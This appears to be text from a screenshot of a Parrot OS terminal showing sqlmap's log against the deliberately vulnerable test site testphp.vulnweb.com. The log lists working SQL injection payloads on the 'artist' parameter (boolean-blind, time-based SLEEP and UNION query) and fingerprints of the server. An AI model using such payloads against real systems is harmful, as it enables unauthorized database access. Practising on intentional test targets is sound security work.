 Applications Places System Sat Jan 1, 14:59
Parrot Terminal
File Edit View Search Terminal Help
$ls
log session.sqlite target.txt
[yasserreed@Parrot]-[~/.local/share/sqlmap/output/testphp.vulnweb.com]
$cat log
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.22-0ubuntu0.20.04.2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Menu artists - Mozilla Firefox Parrot Terminal